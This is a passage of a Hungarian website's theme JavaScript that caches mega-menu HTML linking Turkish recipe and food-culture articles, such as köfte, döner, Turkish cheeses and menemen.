recept, ami \u00f6sszek\u00f6t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/pisztacias-csiga-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/pisztacias-csiga-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/pisztacias-csiga-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Piszt\u00e1ci\u00e1s csiga, t\u00f6r\u00f6k hangulattal \u2013 egy recept, ami \u00f6sszek\u00f6t\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/pisztacias-csiga-torok-hangulattal-egy-recept-ami-osszekot\/gasztro\/\"  rel=\"bookmark\" title=\"Piszt\u00e1ci\u00e1s csiga, t\u00f6r\u00f6k hangulattal \u2013 egy recept, ami \u00f6sszek\u00f6t\">Piszt\u00e1ci\u00e1s csiga, t\u00f6r\u00f6k hangulattal \u2013 egy recept, ami \u00f6sszek\u00f6t<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/igy-keszul-a-torok-fasirt-szaftos-fuszeres-es-isteni\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00cdgy k\u00e9sz\u00fcl a t\u00f6r\u00f6k fas\u00edrt: szaftos, f\u0171szeres \u00e9s isteni\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/kofte_pxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/kofte_pxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/kofte_pxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00cdgy k\u00e9sz\u00fcl a t\u00f6r\u00f6k fas\u00edrt: szaftos, f\u0171szeres \u00e9s isteni\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/igy-keszul-a-torok-fasirt-szaftos-fuszeres-es-isteni\/gasztro\/\"  rel=\"bookmark\" title=\"\u00cdgy k\u00e9sz\u00fcl a t\u00f6r\u00f6k fas\u00edrt: szaftos, f\u0171szeres \u00e9s isteni\">\u00cdgy k\u00e9sz\u00fcl a t\u00f6r\u00f6k fas\u00edrt: szaftos, f\u0171szeres \u00e9s isteni<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-sietos-doner-egykor-az-oszman-birodalom-pikniketele-volt\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A siet\u0151s d\u00f6ner egykor az Oszm\u00e1n Birodalom piknik\u00e9tele volt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/09\/doner_pxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/09\/doner_pxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/09\/doner_pxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A siet\u0151s d\u00f6ner egykor az Oszm\u00e1n Birodalom piknik\u00e9tele volt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-sietos-doner-egykor-az-oszman-birodalom-pikniketele-volt\/gasztro\/\"  rel=\"bookmark\" title=\"A siet\u0151s d\u00f6ner egykor az Oszm\u00e1n Birodalom piknik\u00e9tele volt\">A siet\u0151s d\u00f6ner egykor az Oszm\u00e1n Birodalom piknik\u00e9tele volt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1811;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/masztix-az-okori-ragogumi\/gasztro\/erdekessegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Masztix, az \u00f3kori r\u00e1g\u00f3gumi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/06\/Gotaq-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/06\/Gotaq-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/06\/Gotaq-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Masztix, az \u00f3kori r\u00e1g\u00f3gumi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/masztix-az-okori-ragogumi\/gasztro\/erdekessegek\/\"  rel=\"bookmark\" title=\"Masztix, az \u00f3kori r\u00e1g\u00f3gumi\">Masztix, az \u00f3kori r\u00e1g\u00f3gumi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/csenge-es-flora-vegan-torok-etelei\/gasztro\/erdekessegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Csenge \u00e9s Fl\u00f3ra veg\u00e1n t\u00f6r\u00f6k \u00e9telei\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/05\/pexels-meruyert-gonullu-8290117-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/05\/pexels-meruyert-gonullu-8290117-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/05\/pexels-meruyert-gonullu-8290117-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Csenge \u00e9s Fl\u00f3ra veg\u00e1n t\u00f6r\u00f6k \u00e9telei\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/csenge-es-flora-vegan-torok-etelei\/gasztro\/erdekessegek\/\"  rel=\"bookmark\" title=\"Csenge \u00e9s Fl\u00f3ra veg\u00e1n t\u00f6r\u00f6k \u00e9telei\">Csenge \u00e9s Fl\u00f3ra veg\u00e1n t\u00f6r\u00f6k \u00e9telei<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-torok-sajtok-nyomaban-a-cserkesz-sajt\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A t\u00f6r\u00f6k sajtok nyom\u00e1ban: a cserkesz sajt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/sajt-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/sajt-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/sajt-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A t\u00f6r\u00f6k sajtok nyom\u00e1ban: a cserkesz sajt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-torok-sajtok-nyomaban-a-cserkesz-sajt\/gasztro\/\"  rel=\"bookmark\" title=\"A t\u00f6r\u00f6k sajtok nyom\u00e1ban: a cserkesz sajt\">A t\u00f6r\u00f6k sajtok nyom\u00e1ban: a cserkesz sajt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/menemen-a-sztar-lecsotortenelem\/gasztro\/erdekessegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Menemen a szt\u00e1r: lecs\u00f3t\u00f6rt\u00e9nelem\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/pexels-k\u00fcbra-do\u011fu-8775587-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/pexels-k\u00fcbra-do\u011fu-8775587-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/pexels-k\u00fcbra-do\u011fu-8775587-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Menemen a szt\u00e1r: lecs\u00f3t\u00f6rt\u00e9nelem\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/menemen-a-sztar-lecsotortenelem\/gasztro\/erdekessegek\/\"  rel=\"bookmark\" title=\"Menemen a szt\u00e1r: lecs\u00f3t\u00f6rt\u00e9nelem\">Menemen a szt\u00e1r: lecs\u00f3t\u00f6rt\u00e9nelem<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 31382;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-torok-sajtok-nyomaban-a-cserkesz-sajt\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A t\u00f6r\u00f6k sajtok nyom\u00e1ban: a cserkesz sajt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/sajt-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/sajt-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/sajt-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A t\u00f6r\u00f6k sajtok nyom\u00e1ban: a cserkesz sajt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-torok-sajtok-nyomaban-a-cserkesz-sajt\/gasztro\/\"  rel=\"bookmark\" title=\"A t\u00f6r\u00f6k sajtok nyom\u00e1ban: a cserkesz sajt\">A t\u00f6r\u00f6k sajtok nyom\u00e1ban: a cserkesz sajt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-sajtok-nyomaban-a-bergama-tulum\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a Bergama tulum\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/tulum-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/tulum-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/tulum-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a Bergama tulum\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-sajtok-nyomaban-a-bergama-tulum\/gasztro\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a Bergama tulum\">T\u00f6r\u00f6k sajtok nyom\u00e1ban: a Bergama tulum<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-sajtok-nyomaban-a-surk\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a s\u00fcrk\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/k\u00f6zlei-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/k\u00f6zlei-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/k\u00f6zlei-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a s\u00fcrk\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-sajtok-nyomaban-a-surk\/gasztro\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a s\u00fcrk\">T\u00f6r\u00f6k sajtok nyom\u00e1ban: a s\u00fcrk<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-sajtok-nyomaban-a-szalas-sajtok\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a \u201esz\u00e1las\u201d sajtok\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/telli2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/telli2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/telli2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a \u201esz\u00e1las\u201d sajtok\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-sajtok-nyomaban-a-szalas-sajtok\/gasztro\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a \u201esz\u00e1las\u201d sajtok\">T\u00f6r\u00f6k sajtok nyom\u00e1ban: a \u201esz\u00e1las\u201d sajtok<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1797;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/cive-antalya-kedvelt-eloetele\/gasztro\/etelreceptek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cive &#8211; Antalya kedvelt el\u0151\u00e9tele\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/indir-2-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/indir-2-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/indir-2-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Cive &#8211; Antalya kedvelt el\u0151\u00e9tele\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/cive-antalya-kedvelt-eloetele\/gasztro\/etelreceptek\/\"  rel=\"bookmark\" title=\"Cive &#8211; Antalya kedvelt el\u0151\u00e9tele\">Cive &#8211; Antalya kedvelt el\u0151\u00e9tele<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/cilbir-torok-joghurtos-buggyantott-tojas\/gasztro\/etelreceptek\/reggelinek-valok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cilbir (t\u00f6r\u00f6k joghurtos buggyantott toj\u00e1s)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/pexels-dana-tentis-118658-691114-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/pexels-dana-tentis-118658-691114-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/pexels-dana-tentis-118658-691114-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Cilbir (t\u00f6r\u00f6k joghurtos buggyantott toj\u00e1s)\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/cilbir-torok-joghurtos-buggyantott-tojas\/gasztro\/etelreceptek\/reggelinek-valok\/\"  rel=\"bookmark\" title=\"Cilbir (t\u00f6r\u00f6k joghurtos buggyantott toj\u00e1s)\">Cilbir (t\u00f6r\u00f6k joghurtos buggyantott toj\u00e1s)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/marvany-tengeri-regio-etelkostolo-receptek-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/marvany-tengeri-regio-etelkostolo-receptek-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\">M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kiremitte-alabalik-pisztrang-keramiatalban-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/07\/alabalik5-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/07\/alabalik5-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/07\/alabalik5-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kiremitte-alabalik-pisztrang-keramiatalban-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi\">Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26872;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/marvany-tengeri-regio-etelkostolo-receptek-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/marvany-tengeri-regio-etelkostolo-receptek-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\">M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bulgurlu-ve-meyveli-tatli-desszert-bulgurral-es-gyumolcsokkel-dietas-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bulgurlu ve meyveli tatl\u0131 (Desszert bulgurral \u00e9s gy\u00fcm\u00f6lcs\u00f6kkel) &#8211; di\u00e9t\u00e1s &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/meyveli-bulgur1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/meyveli-bulgur1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/meyveli-bulgur1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bulgurlu ve meyveli tatl\u0131 (Desszert bulgurral \u00e9s gy\u00fcm\u00f6lcs\u00f6kkel) &#8211; di\u00e9t\u00e1s &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bulgurlu-ve-meyveli-tatli-desszert-bulgurral-es-gyumolcsokkel-dietas-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Bulgurlu ve meyveli tatl\u0131 (Desszert bulgurral \u00e9s gy\u00fcm\u00f6lcs\u00f6kkel) &#8211; di\u00e9t\u00e1s &#8211; Szegedi \u00c1gi\">Bulgurlu ve meyveli tatl\u0131 (Desszert bulgurral \u00e9s gy\u00fcm\u00f6lcs\u00f6kkel) &#8211; di\u00e9t\u00e1s &#8211;...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/karamel-soslu-elmali-pasta-almas-sutemeny-karamellontettel-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Karamel soslu elmal\u0131 pasta (Alm\u00e1s s\u00fctem\u00e9ny karamell\u00f6ntettel) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200415_221805_1586983306899-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200415_221805_1586983306899-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200415_221805_1586983306899-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Karamel soslu elmal\u0131 pasta (Alm\u00e1s s\u00fctem\u00e9ny karamell\u00f6ntettel) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 